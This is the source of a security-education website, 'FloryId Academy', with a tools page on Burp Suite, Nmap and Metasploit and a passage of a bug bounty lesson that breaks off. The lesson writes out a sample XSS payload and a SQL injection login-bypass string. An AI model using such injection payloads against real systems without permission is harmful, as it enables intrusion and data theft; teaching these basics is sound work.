                            <li>Kelola penyimpanan file log secara berkala</li>
                            <li>Tambahkan penanganan kesalahan yang lebih robust</li>
                            <li>Pertimbangkan penggunaan database untuk skalabilitas</li>
                        </ul>
                    </div>

                    <div class="info-box">
                        <h4>Catatan Penting:</h4>
                        <ul>
                            <li>Kode ini disediakan untuk tujuan pendidikan</li>
                            <li>Gunakan dengan risiko sendiri</li>
                            <li>Patuhi hukum dan regulasi yang berlaku</li>
                            <li>Implementasikan langkah-langkah keamanan tambahan untuk penggunaan produksi</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

    <div class="privacy-section animate-on-scroll">
            <button class="collapsible">Python Script Security</button>
            <div class="content">
                <div class="content-inner">
                    <p>When working with Python scripts, follow these security practices:</p>
                    <pre><code># Example of secure Python script handling
import hashlib
import os

def secure_hash_password(password):
    """Securely hash a password using SHA-256 and salt"""
    salt = os.urandom(32)
    hash = hashlib.pbkdf2_hmac(
        'sha256',
        password.encode('utf-8'),
        salt,
        100000
    )
    return salt + hash</code></pre>
                </div>
            </div>
        </div>
    </div>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script>
        // Collapsible sections functionality
        var coll = document.getElementsByClassName("collapsible");
        for (var i = 0; i < coll.length; i++) {
            coll[i].addEventListener("click", function() {
                this.classList.toggle("active");
                var content = this.nextElementSibling;
                if (content.style.maxHeight) {
                    content.style.maxHeight = null;
                } else {
                    content.style.maxHeight = content.scrollHeight + "px";
                }
            });
        }

        // Page load animation
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });

        // Add copy functionality to code blocks
        document.querySelectorAll('pre').forEach(block => {
            const button = document.createElement('button');
            button.className = 'copy-button';
            button.textContent = 'Copy';
            
            button.addEventListener('click', async () => {
                const code = block.querySelector('code')?.textContent || block.textContent;
                try {
                    await navigator.clipboard.writeText(code);
                    button.textContent = 'Copied!';
                    button.classList.add('copied');
                    setTimeout(() => {
                        button.textContent = 'Copy';
                        button.classList.remove('copied');
                    }, 2000);
                } catch (err) {
                    console.error('Failed to copy:', err);
                    button.textContent = 'Error!';
                }
            });
            
            block.appendChild(button);
        });
    </script>
    <script src="script.js"></script>
    <script src="scroll-animations.js"></script>
</body>
</html>
        @media (max-width: 768px) {
            .privacy-hero {
                padding: 4rem 1rem;
            }
            .privacy-hero h1 {
                font-size: 2rem;
            }
            .privacy-section {
                padding: 1.5rem;
            }
            .collapsible {
                font-size: 1rem;
            }
            .content-inner {
                padding: 0.75rem;
            }
            pre {
                font-size: 0.9rem;
            }
        }

        @media (max-width: 480px) {
            .privacy-hero {
                padding: 3rem 1rem;
            }
            .privacy-hero h1 {
                font-size: 1.75rem;
            }
            .privacy-section {
                padding: 1rem;
            }
            .content-inner {
                padding: 0.5rem;
            }
        }

        .warning-box, .info-box {
            background: rgba(255, 255, 255, 0.08);
            border-radius: 10px;
            padding: 1.5rem;
            margin: 1rem 0;
            border-left: 4px solid;
        }

        .warning-box {
            border-color: #e74c3c;
        }

        .info-box {
            border-color: #3498db;
        }

        .privacy-section ul, .privacy-section ol {
            padding-left: 1.5rem;
            margin: 1rem 0;
        }

        .privacy-section li {
            margin-bottom: 0.5rem;
            line-height: 1.6;
        }

        .privacy-section h4, .privacy-section h5 {
            margin: 1.5rem 0 1rem;
            color: #2c3e50;
        }
    </style>
</body>
</html>
</file>


<file: tools.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Security Tools - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="tools.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="materi.html"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html" class="active"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="tools-container">
        <h1>Alat Pengujian Keamanan</h1>
        <div class="disclaimer">
            <p>⚠️ Hanya untuk Tujuan Pendidikan: Alat-alat ini hanya boleh digunakan pada sistem yang Anda memiliki izin untuk menguji.</p>
        </div>

        <div class="tool-section">
            <h2>Alat-alat Penting untuk Pengujian Keamanan</h2>
            
            <div class="tool-card">
                <img src="./image/burpsuite.jpeg" alt="Burp Suite">
                <h3>Burp Suite</h3>
                <p>Platform pengujian keamanan web yang lengkap untuk menemukan kerentanan dalam aplikasi web.</p>
                <div class="tool-features">
                    <h4>Fitur Utama:</h4>
                    <ul>
                        <li>Proxy untuk menangkap dan memodifikasi permintaan HTTP</li>
                        <li>Scanner otomatis untuk menemukan kerentanan umum</li>
                        <li>Repeater untuk pengujian manual</li>
                        <li>Intruder untuk pengujian penetrasi otomatis</li>
                    </ul>
                </div>
            </div>

            <div class="tool-card">
                <img src="./image/nmap.jpeg" alt="Nmap">
                <h3>Nmap</h3>
                <p>Alat pemindai jaringan yang kuat untuk menemukan host dan layanan dalam jaringan.</p>
                <div class="tool-features">
                    <h4>Kegunaan:</h4>
                    <ul>
                        <li>Pemindaian port untuk menemukan layanan yang berjalan</li>
                        <li>Deteksi sistem operasi target</li>
                        <li>Pemindaian kerentanan dasar</li>
                        <li>Pemetaan topologi jaringan</li>
                    </ul>
                </div>
            </div>

            <div class="tool-card">
                <img src="./image/metasploit.jpeg" alt="Metasploit">
                <h3>Metasploit Framework</h3>
                <p>Platform pengujian penetrasi yang memungkinkan pengujian keamanan komprehensif.</p>
                <div class="tool-features">
                    <h4>Kemampuan:</h4>
                    <ul>
                        <li>Koleksi exploit yang luas</li>
                        <li>Pengembangan exploit kustom</li>
                        <li>Post-exploitation tools</li>
                        <li>Pengujian keamanan otomatis</li>
                    </ul>
                </div>
            </div>
        </div>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="script.js"></script>
    <script src="tools-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>



<file: lessons/bug-bounty-platforms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bug Bounty Platforms - FloryId Academy</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../animations.css">
    <link rel="stylesheet" href="bug-bounty-platforms.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
</head>
<body>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="../index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="../materi.html" class="active"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="../tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="../about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="../contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="lesson-container">
        <section class="lesson-section animate-on-scroll">
            <h1>Bug Bounty Platforms</h1>
            <p>Bug bounty platforms are websites that connect security researchers with organizations looking to improve their security. Here are the major platforms and their key features:</p>

            <div class="platform-section">
                <h2>HackerOne</h2>
                <div class="key-points">
                    <h3>Platform Features:</h3>
                    <ul>
                        <li>Largest bug bounty platform</li>
                        <li>Public and private programs</li>
                        <li>Reputation-based system</li>
                        <li>CTF challenges for learning</li>
                        <li>Detailed vulnerability reports</li>
                    </ul>
                </div>

                <div class="example-box">
                    <h3>Common Vulnerabilities & Techniques:</h3>
                    <h4>1. Cross-Site Scripting (XSS)</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>Input field testing with payloads like: <code>&lt;script&gt;alert(1)&lt;/script&gt;</code></li>
                        <li>DOM manipulation checks</li>
                        <li>Testing URL parameters</li>
                    </ul>

                    <h4>2. SQL Injection</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>Testing login forms with: <code>' OR '1'='1</code></li>
                        <li>UNION-based queries</li>
                        <li>Time-based blind injection</li>
                    </ul>
                </div>
            </div>

            <div class="platform-section">
                <h2>Bugcrowd</h2>
                <div class="key-points">
                    <h3>Platform Features:</h3>
                    <ul>
                        <li>Points-based reward system</li>
                        <li>Educational resources</li>
                        <li>Vulnerability Priority Rating (VPR)</li>
                        <li>Managed programs</li>
                    </ul>
                </div>

                <div class="example-box">
                    <h3>Common Vulnerabilities & Techniques:</h3>
                    <h4>1. Server-Side Request Forgery (SSRF)</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>Testing URL input fields</li>
                        <li>Using localhost references</li>
                        <li>Cloud metadata endpoints</li>
                    </ul>

                    <h4>2. Remote Code Execution (RCE)</h4>
                    <p>Technique:</p>
                    <ul>
                        <li>File upload vulnerability testing</li>
                        <li>Command injection in parameters</li>
                        <li>Deserialization attacks</li>
                    </ul>
                </div>
            </div>

            <div class="platform-section">
